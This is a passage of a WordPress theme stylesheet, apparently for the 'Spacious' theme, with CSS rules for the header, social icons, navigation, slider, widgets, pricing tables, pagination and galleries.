    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
}


/*****************************************************************/


/*****************************************************************/


/* =BODY
----------------------------------------------- */

body {
    padding-top: 30px;
    padding-bottom: 30px;
}

#page {
    max-width: 1268px;
    margin: 0 auto;
    background-color: #FFFFFF;
    box-shadow: 0 2px 6px rgba(100, 100, 100, 0.3);
}

.wide-978,
.wide-1218 {
    padding-top: 0;
    padding-bottom: 0;
}

.wide-1218 #page {
    max-width: 100%;
}

.narrow-978 #page {
    max-width: 1038px;
}

.wide-978 #page {
    max-width: 100%;
}

.wide-978 #page {
    padding-top: 0;
    padding-bottom: 0;
}

.inner-wrap {
    margin: 0 auto;
    max-width: 1218px;
}

.wide-1218 .inner-wrap {
    max-width: 1218px;
}

.narrow-978 .inner-wrap {
    max-width: 978px;
}

.wide-978 .inner-wrap {
    max-width: 978px;
}


/* =HEADER
----------------------------------------------- */

#masthead {}

#header-meta {
    background-color: #F8F8F8;
    border-bottom: 1px solid #EAEAEA;
}

#header-text-nav-container {
    border-bottom: 1px solid #EAEAEA;
}

#header-text-nav-wrap {
    padding-top: 15px;
    padding-bottom: 15px;
}

#header-left-section {
    float: left;
    margin-right: 25px;
}

#header-logo-image {
    float: left;
    padding: 0 20px 0 0;
    max-width: 100%;
}

#header-logo-image img {
    margin-bottom: 0px;
}

#header-text {
    float: left;
    padding: 10px 20px 0 0;
}

#site-title a {
    color: #444444;
    font-size: 36px;
}

h1#site-title,
h3#site-title {
    padding-bottom: 5px;
    font-size: 30px;
    line-height: 36px;
}

#site-title a:hover {
    color: #0FBE7C;
}

#site-description {
    line-height: 24px;
    font-size: 16px;
    padding-bottom: 0;
    color: #666666;
}

#header-right-section {
    float: right;
}

#header-right-sidebar {
    overflow: hidden;
}

#header-right-section .widget {
    text-align: right;
    padding-top: 10px;
}

#header-right-section .widget h3 {
    padding-bottom: 5px;
}

.header-image {
    margin-bottom: 0;
    border-bottom: 1px solid #EAEAEA;
    width: 100%;
}


/* =HEADER INFO TEXT
----------------------------------------------- */

.small-info-text {
    float: left;
    max-width: 100%;
    padding-right: 15px;
    padding-top: 2px;
}

.small-info-text p {
    font-size: 12px;
    color: #555555;
    margin-bottom: 0;
}


/* =SOCIAL LINKS
----------------------------------------------- */

.social-links {
    max-width: 100%;
    float: left;
    padding-right: 15px;
}

.social-links ul li {
    padding: 5px 10px 5px 0px;
    float: left;
}

.social-links ul li a {
    float: left;
    height: 16px;
    background-repeat: no-repeat;
}

.social-links i {
    font-size: 18px;
    vertical-align: top;
}

.social-links ul li.spacious-codepen a:before,
.social-links ul li.spacious-digg a:before,
.social-links ul li.spacious-dribbble a:before,
.social-links ul li.spacious-facebook a:before,
.social-links ul li.spacious-flickr a:before,
.social-links ul li.spacious-googleplus a:before,
.social-links ul li.spacious-github a:before,
.social-links ul li.spacious-instagram a:before,
.social-links ul li.spacious-linkedin a:before,
.social-links ul li.spacious-pinterest a:before,
.social-links ul li.spacious-polldaddy a:before,
.social-links ul li.spacious-pocket a:before,
.social-links ul li.spacious-reddit a:before,
.social-links ul li.spacious-skype a:before,
.social-links ul li.spacious-stumbleupon a:before,
.social-links ul li.spacious-tumblr a:before,
.social-links ul li.spacious-twitter a:before,
.social-links ul li.spacious-vimeo a:before,
.social-links ul li.spacious-wordpress a:before,
.social-links ul li.spacious-youtube a:before,
.social-links ul li.spacious-rss a:before,
.social-links ul li.spacious-mail a:before {
    display: inline-block;
    -webkit-font-smoothing: antialiased;
    font: normal 18px/1 'FontAwesome';
    vertical-align: top;
}

.social-links ul li.spacious-codepen a:before {
    content: '\f1cb';
    color: #555555;
}

.social-links ul li.spacious-digg a:before {
    content: '\f1a6';
    color: #555555;
}

.social-links ul li.spacious-dribbble a:before {
    content: '\f17d';
    color: #ea4c89;
}

.social-links ul li.spacious-facebook a:before {
    content: '\f082';
    color: #3b5998;
}

.social-links ul li.spacious-flickr a:before {
    content: '\f16e';
    color: #ff0084;
}

.social-links ul li.spacious-googleplus a:before {
    content: '\f0d5';
    color: #dd4b39;
}

.social-links ul li.spacious-github a:before {
    content: '\f09b';
    color: #4183c4;
}

.social-links ul li.spacious-instagram a:before {
    content: '\f16d';
    color: #3f729b;
}

.social-links ul li.spacious-linkedin a:before {
    content: '\f08c';
    color: #0e76a8;
}

.social-links ul li.spacious-pinterest a:before {
    content: '\f0d2';
    color: #c8232c;
}

.social-links ul li.spacious-polldaddy a:before {
    content: '\f217';
    color: #bc0b0b;
}

.social-links ul li.spacious-pocket a:before {
    content: '\f265';
    color: #ee4056;
}

.social-links ul li.spacious-reddit a:before {
    content: '\f281';
    color: #336699;
}

.social-links ul li.spacious-skype a:before {
    content: '\f17e';
    color: #00aff0;
}

.social-links ul li.spacious-stumbleupon a:before {
    content: '\f1a4';
    color: #ff2618;
}

.social-links ul li.spacious-tumblr a:before {
    content: '\f174';
    color: #34526f;
}

.social-links ul li.spacious-twitter a:before {
    content: '\f099';
    color: #33ccff;
}

.social-links ul li.spacious-vimeo a:before {
    content: '\f27d';
    color: #1AB7EA;
}

.social-links ul li.spacious-wordpress a:before {
    content: '\f19a';
    color: #21759b;
}

.social-links ul li.spacious-youtube a:before {
    content: '\f16a';
    color: #c4302b;
}

.social-links ul li.spacious-rss a:before,
{
    content: '\f09e';
    color: #fa9b39;
}

.social-links ul li.spacious-mail a:before {
    content: '\f0e0';
    color: #dd4b39;
}

.social-links ul li.spacious-codepen a:hover,
.social-links ul li.spacious-digg a:hover,
.social-links ul li.spacious-dribbble a:hover,
.social-links ul li.spacious-facebook a:hover,
.social-links ul li.spacious-flickr a:hover,
.social-links ul li.spacious-googleplus a:hover,
.social-links ul li.spacious-github a:hover,
.social-links ul li.spacious-instagram a:hover,
.social-links ul li.spacious-linkedin a:hover,
.social-links ul li.spacious-pinterest a:hover,
.social-links ul li.spacious-polldaddy a:hover,
.social-links ul li.spacious-pocket a:hover,
.social-links ul li.spacious-reddit a:hover,
.social-links ul li.spacious-skype a:hover,
.social-links ul li.spacious-stumbleupon a:hover,
.social-links ul li.spacious-tumblr a:hover,
.social-links ul li.spacious-twitter a:hover,
.social-links ul li.spacious-vimeo a:hover,
.social-links ul li.spacious-wordpress a:hover,
.social-links ul li.spacious-youtube a:hover,
.social-links ul li.spacious-rss a:hover,
.social-links ul li.spacious-mail a:hover,
.social-links ul li a i:hover {
    opacity: 0.8;
    filter: alpha(opacity=80);
    /* For IE8 and earlier */
}


/* =SEARCH WIDGET
----------------------------------------------- */

#masthead .search-wrap input.s {
    width: 130px;
}

.search-wrap button {
    border-radius: 0;
    line-height: 32px;
    margin-bottom: 0;
    margin-left: -6px;
    padding: 0;
}

.search-icon::before {
    content: "\f002";
    display: inline-block;
    font: 14px/32px "FontAwesome";
    padding: 0 9px;
    vertical-align: top;
}


/* =NAVIGATION
----------------------------------------------- */

nav li > ul,
nav li > ol {
    margin: 0;
    list-style: none;
}

.main-navigation {
    float: right;
    padding-top: 5px;
}

.main-navigation li {
    float: left;
    position: relative;
    padding: 0 0 0 25px;
    font-family: 'Lato', sans-serif;
}

.main-navigation ul li a {
    font-size: 16px;
}

.main-navigation li.default-menu,
li.default-menu {
    display: none;
}

.main-navigation a {
    color: #444444;
    display: block;
    float: left;
    padding: 16px 0 0;
    height: 30px;
}

.main-navigation a:hover,
.main-navigation ul li.current-menu-item a,
.main-navigation ul li.current_page_ancestor a,
.main-navigation ul li.current-menu-ancestor a,
.main-navigation ul li.current_page_item a,
.main-navigation ul li:hover > a {
    color: #0FBE7C;
}


/* =DROP DOWN
----------------------------------------------- */

.main-navigation ul li ul,
.main-navigation ul li:hover ul ul,
.main-navigation ul ul li:hover ul ul,
.main-navigation ul ul ul li:hover ul ul,
.main-navigation ul ul ul ul li:hover ul ul {
    display: none;
    z-index: 9999;
}

.main-navigation ul li:hover ul,
.main-navigation ul ul li:hover ul,
.main-navigation ul ul ul li:hover ul,
.main-navigation ul ul ul ul li:hover ul,
.main-navigation ul ul ul ul ul li:hover ul {
    display: block;
}

.main-navigation ul li ul {
    position: absolute;
    background-color: #FFFFFF;
    border-top: 1px solid #0FBE7C;
    top: 100%;
    left: 25px;
    width: 150px;
}

.main-navigation ul li ul li {
    float: none;
    border-bottom: 1px solid #EAEAEA;
    padding: 0;
}

.main-navigation ul li ul li a,
.main-navigation ul li.current-menu-item ul li a,
.main-navigation ul li ul li.current-menu-item a,
.main-navigation ul li.current_page_ancestor ul li a,
.main-navigation ul li.current-menu-ancestor ul li a,
.main-navigation ul li.current_page_item ul li a {
    float: none;
    line-height: 21px;
    font-size: 13px;
    font-weight: normal;
    height: 100%;
    padding: 6px 10px;
    color: #666666;
}

.main-navigation ul li ul li a:hover,
.main-navigation ul li ul li:hover > a,
.main-navigation ul li.current-menu-item ul li a:hover {
    color: #0FBE7C;
}

.main-navigation ul li ul li ul {
    left: 150px;
    top: -1px;
}

.main-navigation select {
    display: none;
}


/* =SMALL MENU
----------------------------------------------- */

.menu-toggle {
    display: none;
    cursor: pointer;
}

.site-header .menu-toggle {
    background: #3A3A3A;
    color: #fff;
    font-size: 20px;
    font-weight: 300;
    padding: 5px 22px;
    margin: 0;
}

.site-header .menu-toggle:hover {
    background: #0FBE7C;
}

.site-header .menu-toggle:before {
    content: '\f0c9';
    margin-right: 10px;
    font-family: FontAwesome;
}

.main-small-navigation {
    float: none;
    padding-top: 0;
    background-color: #000000;
    margin-top: 5px;
}

.main-small-navigation ul {
    margin: 0;
    list-style: none;
}

.main-small-navigation a {
    display: block;
    color: #FFFFFF;
    padding: 10px 40px;
    text-decoration: none;
}

.main-small-navigation li {
    background: #3A3A3A;
    position: relative;
}

.main-small-navigation li:hover {
    background: #0FBE7C;
}

.main-small-navigation ul ul a {
    padding-left: 60px;
}

.main-small-navigation ul ul ul a {
    padding-left: 80px;
}

.main-small-navigation ul > .current_page_item,
.main-small-navigation ul > .current-menu-item {
    background: #0FBE7C;
}

.sub-toggle {
    display: none;
}


/* =SECONDARY MENUS
----------------------------------------------- */

.small-menu {
    float: right;
}

.small-menu li {
    float: left;
    position: relative;
    font-family: 'Lato', sans-serif;
}

.small-menu li.default-menu,
li.default-menu {
    display: none;
}

.small-menu a {
    color: #666666;
    display: block;
    float: left;
    font-size: 10px;
    height: 21px;
    padding: 5px 0 0 16px;
    font-size: 12px;
}

.small-menu a:hover,
.small-menu ul li.current-menu-item a,
.small-menu ul li.current_page_ancestor a,
.small-menu ul li.current-menu-ancestor a,
.small-menu ul li.current_page_item a,
.small-menu ul li:hover > a {
    color: #0FBE7C;
}


/* =FEATURED SLIDER
----------------------------------------------- */

#featured-slider {
    border-bottom: 1px solid #EAEAEA;
}

#featured-slider,
#featured-slider .slider-cycle {
    position: relative;
}

#featured-slider .slides {
    width: 100%;
}

.wide-978 #featured-slider .slider-cycle,
.wide-1218 #featured-slider .slider-cycle {
    max-width: 1600px;
    margin: 0 auto;
}

#featured-slider .displayblock {
    display: block;
}

#featured-slider .displaynone {
    display: none;
}

.ie8 #featured-slider .entry-container {
    top: 25%;
}

#featured-slider .entry-container {
    top: 50%;
    -ms-transform: translateY(-50%);
    /* IE 9 */
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    position: absolute;
    left: 5%;
    max-width: 40%;
}

.wide-978 #featured-slider .entry-container {
    left: 13.8%;
}

.wide-1218 #featured-slider .entry-container {
    left: 4.9%;
}

#featured-slider .entry-description-container {
    background-color: #555555;
    background-color: rgba(0, 0, 0, 0.3);
    padding: 10px 15px;
    padding: 1rem 1.5rem;
}

#featured-slider img {
    margin-bottom: 0px;
}

#featured-slider .slider-title-head {
    display: inline-block;
    left: 0;
    margin-bottom: 5px;
    margin-bottom: 0.5rem;
}

#featured-slider .entry-title {
    padding: 0;
}

.slider-title-head .entry-title a {
    color: #FFFFFF;
    text-decoration: none;
}

#featured-slider .entry-title span {
    color: #FFFFFF;
    display: block;
    font-size: 26px;
}

#featured-slider .entry-content {
    color: #FFFFFF;
    padding-top: 5px;
    padding-top: 0.5rem;
}

#featured-slider .entry-content p {
    margin: 0;
    padding: 0;
}

#featured-slider .slider-read-more-button {
    background-color: #0FBE7C;
    color: #FFFFFF;
    text-align: center;
    font-family: 'Lato', sans-serif;
    padding: 10px 15px;
    padding: 1rem 1.5rem;
    float: left;
    margin-top: 15px;
    font-size: 20px;
}

#featured-slider .slider-read-more-button:hover {
    background-color: #666666;
}

#featured-slider .entry-container-right {
    right: 5%;
    left: auto;
}

.wide-978 #featured-slider .entry-container-right {
    right: 13.8%;
    left: auto;
}

.wide-1218 #featured-slider .entry-container-right {
    right: 4.9%;
    left: auto;
}

#featured-slider .entry-container-right .slider-title-head {
    text-align: right;
}

#featured-slider .entry-container-right .entry-content {
    text-align: right;
}

#featured-slider .entry-container-right .slider-read-more-button {
    float: right;
}


/* =SLIDER CONTROLLERS
----------------------------------------------- */

#controllers {
    text-align: center;
    line-height: 0;
    position: absolute;
    width: 100%;
    bottom: 15px;
    z-index: 999;
}

#controllers a {
    width: 18px;
    height: 6px;
    margin: 0 4px;
    overflow: hidden;
    display: inline-block;
    background-color: #FFFFFF;
    color: #FFFFFF;
}

#controllers a:hover,
#controllers a.active {
    background-color: #0FBE7C;
    color: #0FBE7C;
}


/* =PAGE HEADER TITLE
----------------------------------------------- */

.header-post-title-container {
    border-bottom: 1px solid #EAEAEA;
    padding: 20px 0;
    box-shadow: 0 0 30px rgba(0, 0, 0, 0.05) inset;
}

.header-post-title-container .post-title-wrapper {
    float: left;
    max-width: 100%;
    padding-right: 30px;
}

.header-post-title-class {
    font-size: 22px;
    padding-bottom: 0;
}


/* =BREADCRUMB NAVXT PLUGIN SUPPORT
----------------------------------------------- */

.breadcrumb {
    float: right;
    text-align: right;
    margin-top: 8px;
    margin-bottom: 2px;
    font-size: 12px;
}

.breadcrumb {
    color: #666666;
}

.breadcrumb a {
    color: #666666;
}

.breadcrumb a:hover {
    color: #0FBE7C;
}


/* =CONTENT
----------------------------------------------- */

.sticky {}

#main {
    padding: 40px 0 10px 0;
}

.widget_service_block {
    margin-bottom: 30px;
    padding-top: 30px;
}

.widget_service_block .widget-title {
    font-size: 22px;
    padding-bottom: 10px;
}

.widget_service_block p {
    padding-bottom: 0;
}

.widget_service_block .more-link-wrap {
    text-align: center;
}

.widget_service_block a.more-link:hover,
.widget_featured_single_post a.read-more:hover {
    text-decoration: underline;
}

.widget-title a {
    color: #444444;
}

.tg-one-half .widget-title a:hover,
.tg-one-third .widget-title a:hover,
.tg-one-fourth .widget-title a:hover {
    color: #0FBE7C;
}

.tg-one-half p,
.tg-one-third p,
.tg-one-fourth p {
    text-align: center;
}

.tg-one-half .service-image,
.tg-one-third .service-image,
.tg-one-fourth .service-image {
    text-align: center;
}

.tg-one-half .widget-title,
.tg-one-third .widget-title,
.tg-one-fourth .widget-title {
    text-align: center;
}

.tg-one-third {
    float: left;
    width: 28.407225%;
    margin: 0 2.46305419%;
    padding: 0px 0px 30px;
}

.tg-one-fourth {
    float: left;
    width: 23.1527094%;
    margin: 0 2.46305419% 0 0;
    padding: 0px 0px 30px;
}

.tg-one-fourth-last {
    margin: 0px;
}

.tg-one-half {
    float: left;
    width: 48.7684729%;
    margin: 0 2.46305419% 0 0;
    padding: 0px 0px 30px;
}

.tg-one-half-last {
    float: right;
    margin: 0px;
}

.widget_recent_work {
    margin-bottom: 30px;
}

.widget_recent_work img {
    margin-bottom: 0px;
}

.widget_recent_work .tg-one-half .widget-title,
.widget_recent_work .tg-one-third .widget-title,
.widget_recent_work .tg-one-fourth .widget-title {
    font-size: 22px;
    padding-bottom: 8px;
    text-align: left;
}

.widget_recent_work .tg-one-half p,
.widget_recent_work .tg-one-third p,
.widget_recent_work .tg-one-fourth p {
    text-align: left;
}

.widget_recent_work .tg-one-half .service-image,
.widget_recent_work .tg-one-third .service-image,
.widget_recent_work .tg-one-fourth .service-image {
    text-align: center;
    padding-bottom: 0;
}

.widget_featured_single_post {
    padding-bottom: 30px;
}

.widget_featured_single_post .widget-title {
    font-size: 22px;
}

.widget_featured_single_post .widget-title,
.widget_featured_single_post p,
.widget_featured_single_post .service-image {
    text-align: left;
}

.widget_featured_single_post .service-image {
    padding-bottom: 0px;
}

.widget_featured_post {
    margin-bottom: 20px;
}

.widget_featured_post .main-title {
    font-size: 24px;
    padding-bottom: 8px;
}

.container-featured-widget-head {
    padding-top: 10px;
    padding-bottom: 15px;
}

.widget_featured_post .tg-one-half .widget-title,
.widget_featured_post .tg-one-third .widget-title,
.widget_featured_post .tg-one-fourth .widget-title {
    text-align: left;
    font-size: 20px;
    padding-bottom: 8px;
    line-height: 22px;
}

.widget_featured_post .tg-one-half p,
.widget_featured_post .tg-one-third p,
.widget_featured_post .tg-one-fourth p {
    text-align: left;
}

.widget_featured_post .meta {
    font-size: 12px;
    padding: 3px;
    font-family: 'Lato', sans-serif;
}

.wide-978 .widget_featured_post .meta,
.narrow-978 .widget_featured_post .meta {
    font-size: 11px;
}


/* =WIDGET FEATURED POSTS
----------------------------------------------- */

.widget_featured_posts {
    padding-bottom: 30px;
}

.widget_featured_posts .widget-title,
.widget_fun_facts .widget-title {
    text-align: center;
    padding-bottom: 5px;
    color: #444444;
}

.widget_featured_posts .tg-one-half {
    padding-bottom: 20px;
}

.widget_featured_posts .tg-one-half .entry-title a:hover {
    color: #0FBE7C;
}

.widget_featured_posts p,
.widget_fun_facts p {
    text-align: center;
    margin-bottom: 25px;
}

.widget_featured_posts .post-featured-image {
    float: left;
    padding-right: 4%;
    text-align: left;
    width: 36%;
}

.widget_featured_posts .post-featured-image-large {
    text-align: center;
    width: 100%;
}

.widget_featured_posts .tg-one-half p {
    text-align: left;
    margin-bottom: 15px;
}

.widget_featured_posts .comments,
.widget_featured_posts .category,
.widget_featured_posts .edit-link {
    display: none;
}

.widget_featured_posts .tg-one-half .entry-title {
    font-size: 22px;
}


/* =WIDGET OUR CLIENTS
----------------------------------------------- */

.widget_our_clients {
  margin-bottom: 30px;
  padding: 60px 0 0;
}

.widget_our_clients .widget-title,
.widget_team_block .widget-title,
.widget_table_pricing .widget-title {
    text-align: center;
    padding-bottom: 5px;
    color: #444444;
}

.widget_our_clients p,
.widget_team_block p,
.widget_table_pricing p {
    text-align: center;
    margin-bottom: 25px;
}

.widget_our_clients .spacious_clients_wrap {
    text-align: center;
}

.widget_our_clients .spacious_single_client {
    display: inline;
    margin-right: 10px;
    margin-left: 10px;
}

.widget_our_clients img {
    margin-bottom: 20px;
}


/* =WIDGET Team
----------------------------------------------- */

.home #main {
    position: relative;
    overflow: hidden;
}

.widget_team_block,
.widget_fun_facts,
.widget_table_pricing {
    background: #f9f9f9 none repeat scroll 0 0;
    padding: 60px 0;
    position: relative;
}

.widget_team_block{
	padding-bottom: 0;
}

.widget_table_pricing{
	background: none;
}

.team-member {
    text-align: center;
}

.team-title {
    font-size: 22px;
    padding-bottom: 10px;
    text-transform: capitalize;
    white-space: normal;
}

.team-title a {
    color: #222222;
}

.team-title a:hover {
    color: #0fbe7c;
}

.team-social-icon li {
    display: inline-block;
    margin: 15px 5px;
}

.team-social-icon a {
    border: 1px solid #c1c1c1;
    color: #afafaf;
    width: 30px;
    display: block;
    height: 30px;
    border-radius: 100%;
    line-height: 30px;
    font-size: 14px;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}

.team-social-icon a:hover {
    background: #0fbe7c;
    border-color: #0fbe7c;
    color: #ffffff;
}

.team-description p {
    display: block;
    margin-bottom: 15px;
    padding: 0 20px;
    white-space: normal;
}

.widget_team_block::before,
.widget_team_block::after,
.widget_fun_facts::before,
.widget_fun_facts::after{
    background: #f9f9f9 none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: -1000%;
    position: absolute;
    top: 0;
    width: 1000%;
}

.widget_team_block::after,
.widget_fun_facts::after {
    display: block;
    left: auto;
    right: -1000%;
    visibility: visible;
}

.team-member-wrapper {
    padding-bottom: 40px;
}

#team-controllers {
    bottom: 0;
    display: block;
    left: 0;
    position: absolute;
    text-align: center;
    width: 100%;
}

#team-controllers a {
    background: #e1e1e1 none repeat scroll 0 0;
    border-radius: 100%;
    display: inline-block;
    height: 12px;
    margin: 0;
    width: 12px;
    margin: 0 4px;
    cursor: pointer;
}

#team-controllers a.active,
#team-controllers a:hover {
    background: #0fbe7c;
}


/* =WIDGET FUN FACTS
----------------------------------------------- */

.widget_fun_facts .counter-block-wrapper {
    float: left;
    width: 25%;
}

.widget_fun_facts .counter-wrapper span {
    display: block;
    text-align: center;
}

.widget_fun_facts .counter-icon {
    color: #0fbe7c;
    font-size: 60px;
}

.widget_fun_facts .counter {
    color: #444444;
    font-size: 36px;
    font-weight: 900;
    margin: 30px 0 20px;
}

.widget_fun_facts .counter-wrapper .counter-text {
    display: block;
    font-size: 22px;
    font-weight: 300;
    text-align: center;
    text-transform: capitalize;
}

/* =WIDGET PRICING TABLE
----------------------------------------------- */

.pricing-table-wrapper {
    background: #fff none repeat scroll 0 0;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
    position: relative;
    overflow: hidden;
}

.pricing-title {
    background: #289dcc none repeat scroll 0 0;
    padding: 20px 0 0;
    text-align: center;
    color: #ffffff;
    font-size: 26px;
    font-weight: 700;
}

.pricing-price {
    background: #289dcc none repeat scroll 0 0;
    color: #fff;
    font-size: 20px;
    padding: 10px 0 20px;
    text-align: center;
    position: relative;
}

.pricing-price:after {
    position: absolute;
    left: 50%;
    bottom: -8px;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
    content: "";
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-top: 10px solid #289dcc;
}

.pricing-date {
    display: block;
    font-size: 16px;
    font-weight: 600;
    margin: 5px 0;
}

.pricing-subtitle {
    display: block;
    font-weight: 600;
    padding: 10px 0;
    text-align: center;
}

.pricing-list-wrapper {
    background: #f7f7f7 none repeat scroll 0 0;
    padding: 40px 0 20px;
}

.pricing-list-wrapper .pricing-list {
    margin: 20px 0;
    text-align: center;
}

.pricing-btn {
    padding: 20px 0;
    text-align: center;
    background: #fff;
}

.pricing-btn a {
    background: #289dcc none repeat scroll 0 0;
    border-radius: 2px;
    color: #ffffff;
    display: inline-block;
    font-weight: 600;
    padding: 10px 40px;
    text-align: center;
}

.pricing-table-layout-2 .pricing-title {
    background: #0f84b3 none repeat scroll 0 0;
    padding: 10px 0;
}

.pricing-table-layout-2 .pricing-price {
    font-size: 30px;
    font-weight: 700;
    padding: 20px 0 50px;
}

.pricing-table-layout-2 .pricing-date {
    display: block;
    font-size: 16px;
    font-weight: 400;
    margin: 10px 0 0;
}

.pricing-table-layout-2 .pricing-price::after {
    border-bottom: 60px solid #fff;
    border-left: 615px solid transparent;
    border-right: 0 solid transparent;
    bottom: 0;
    content: "";
    left: 50%;
    position: absolute;
    transform: translateX(-50%);
}

.pricing-table-layout-2.pricing-column-4 .pricing-price::after {
    border-left: 360px solid transparent;
}

.pricing-table-layout-2 .pricing-list-wrapper {
    background: #fff none repeat scroll 0 0;
    padding: 10px 0 20px;
}

.pricing-table-layout-2 .pricing-list-wrapper .pricing-list {
    border-bottom: 1px solid #e1e1e1;
    font-weight: 600;
    margin: 15px 0;
    padding: 0 0 15px;
    text-align: center;
}

.pricing-table-layout-2 .pricing-list-wrapper .pricing-list:last-child {
    border: none;
    padding-bottom: 0;
    margin-bottom: 0;
}

.pricing-table-layout-2 .pricing-btn a {
    border-radius: 0;
    display: block;
    padding: 10px 40px;
}

.pricing-table-layout-2 .pricing-btn {
    padding: 0;
    margin-top: 20px;
}

.pricing-as-popular {
  color: #fff;
  display: block;
  font-size: 13px;
  font-weight: 600;
  padding: 4px 0;
  position: absolute;
  right: -27px;
  text-align: center;
  text-transform: uppercase;
  top: 20px;
  transform: rotate(45deg);
  width: 120px;
  z-index: 99;
}


/* =META
----------------------------------------------- */

.meta {
    border-bottom: 1px dashed #EAEAEA;
    border-top: 1px dashed #EAEAEA;
    padding: 5px;
    font-size: 15px;
}

.meta li:first-child {
    border-left: 0 none;
    padding-left: 0 !important;
}

.meta li {
    border-left: 1px solid #EAEAEA;
    float: left;
    padding: 0 6px 0 6px !important;
    border-bottom: none !important;
}

.meta li:last-child {
    float: right;
    border-left: 0 none;
    padding-right: 0px !important;
}

.main-title {
    text-align: center;
    text-transform: uppercase;
}

.main-description {
    text-align: center;
}


/* =NAVIGATION
----------------------------------------------- */

.default-wp-page .previous {
    float: left;
    margin-bottom: 30px;
}

.default-wp-page .next {
    float: right;
    margin-bottom: 30px;
}


/* =WP PAGENAVI PLUGIN
----------------------------------------------- */

.wp-pagenavi {
    text-align: center;
    margin-bottom: 30px;
}

#content .wp-pagenavi .page,
#content .wp-pagenavi a {
    padding: 4px 10px;
    color: #999999;
    border: 1px solid #EAEAEA;
}

#content .wp-pagenavi .current,
#content .wp-pagenavi a:hover {
    padding: 4px 10px;
    color: #FFFFFF;
    background-color: #0FBE7C;
    border: 1px solid #EAEAEA;
}

#content .wp-pagenavi a,
#content .wp-pagenavi span {
    margin-left: 5px;
    border-radius: 2px;
}

#content .wp-pagenavi span.pages {
    margin-left: 0;
    color: #999999;
    padding: 4px 10px;
    border: 1px solid #EAEAEA;
}


/* =PAGINATION
----------------------------------------------- */

.pagination {
    margin: 15px 0;
}

.pagination span {
    padding: 2px 5px;
    border: 1px solid #EAEAEA;
    background-color: #0FBE7C;
    color: #FFFFFF;
}

.pagination a span {
    background-color: #FFFFFF;
    color: #666666;
}

.pagination a span:hover {
    color: #0FBE7C;
    border-color: #0FBE7C;
    text-decoration: none;
}


/* =TESTIMONIAL WIDGET
----------------------------------------------- */

.widget_testimonial {
    margin-bottom: 30px;
}

.widget_testimonial .widget-title {
    font-size: 22px;
    text-align: left;
}

.widget_testimonial .testimonial-icon:before {
    display: inline-block;
    -webkit-font-smoothing: antialiased;
    font: normal 17px/1 'FontAwesome';
    vertical-align: top;
    content: '\f10d';
    width: 25px;
    height: 19px;
    float: left;
    margin-right: 3.06%;
    color: #0FBE7C;
}

.widget_testimonial .testimonial-post {
    padding: 20px;
    border-width: 2px 1px 1px 1px;
    border-style: solid dashed dashed dashed;
    border-color: #0FBE7C #EAEAEA #EAEAEA #EAEAEA;
    font-style: italic;
    margin-bottom: 15px;
    display: block;
    overflow: hidden;
}

.widget_testimonial .testimonial-post p {
    margin-bottom: 0px;
}

.widget_testimonial .testimonial-author {
    text-align: right;
    clear: both;
    font-family: 'Lato', sans-serif;
    font-size: 12px;
}

.widget_testimonial .testimonial-author span {
    font-size: 16px;
    color: #666666;
}


/* =CALL TO ACTION WIDGET
----------------------------------------------- */

.widget_call_to_action {
    margin-bottom: 60px;
}

.call-to-action-content-wrapper {
    border-width: 1px 1px 1px 3px;
    border-style: dashed dashed dashed solid;
    border-color: #EAEAEA #EAEAEA #EAEAEA #0FBE7C;
    padding: 20px 3.85878489% 20px 3.69458128%;
    background-color: #F8F8F8;
}

.call-to-action-content {
    width: 69.5187166%;
    float: left;
}

.call-to-action-content h3 {
    padding-bottom: 0;
    font-size: 24px;
}

.call-to-action-content p {
    padding-bottom: 0;
    margin-bottom: 0;
}

.call-to-action-button {
    float: right;
    background-color: #0FBE7C;
    border-radius: 3px 3px 3px 3px;
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
    color: #FFFFFF;
    font-size: 22px;
    line-height: 40px;
    text-align: center;
    font-family: 'Lato', sans-serif;
    padding: 5px 3.28407225%;
    margin-top: 4px;
}

.call-to-action-button:hover {
    -webkit-box-shadow: 0 0 2px rgba(0, 0, 0, 0.6);
    -moz-box-shadow: 0 0 2px rgba(0, 0, 0, 0.6);
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.6);
}


/* =MEDIA
----------------------------------------------- */

.wp-caption {
    border: 1px solid #ccc;
    margin-bottom: 1.5rem;
    max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
    display: block;
    margin: 1.2% auto 0;
    max-width: 98%;
}

.wp-caption-text {
    text-align: center;
}

.wp-caption .wp-caption-text {
    margin: 0.8075rem 0;
}

.gallery-caption {}


/* =WORDPRESS GALLERY SUPPORT
----------------------------------------------- */

.gallery {
    margin: 0 auto 2em;
}

.gallery .gallery-item {
    float: left;
    display: block;
    background: #fff;
    margin: 10px 1.5% 20px;
    text-align: center;
}

.gallery .gallery-item:hover {}

.gallery .gallery-icon {
    text-align: center;
    padding: 0;
    margin: 0;
    overflow: hidden;
    line-height: 0;
}

.gallery-columns-1 .gallery-item {
    float: none;
    text-align: center;
    width: 100%;
    margin: 10px 0 20px;
}

.gallery-columns-2 .gallery-item {
    width: 47%;
}

.gallery-columns-3 .gallery-item {
    width: 30.33%;
}

.gallery-columns-4 .gallery-item {
    width: 22%;
}

.gallery-columns-5 .gallery-item {
    width: 17%;
}

.gallery-columns-6 .gallery-item {
    width: 13.6%;
}

.gallery-columns-7 .gallery-item {
    width: 12.25%;
    margin: 10px 1% 10px;
}

.gallery-columns-8 .gallery-item {
    width: 10.5%;
    margin: 10px 1% 10px;
}

.gallery-columns-9 .gallery-item {
    width: 9.11%;
    margin: 10px 1% 10px;
}

.gallery dl a {
    display: block;
}

.gallery dl a img {
    height: auto;
    margin: 0 auto;
}

.gallery .gallery-caption {
    font-size: 20px;
    line-height: 1.2;
    margin: 10px 0 0;
}

.gallery br+br {
    display: none;
}


/* =COMMENTS
----------------------------------------------- */

#comments {
    background-color: #FFFFFF;
}

.comments-title {
    font-size: 26px;
}

.comment-content a {
    word-wrap: break-word;
}

.bypostauthor {}

#comments h1,
#comments h2,
#comments h3,
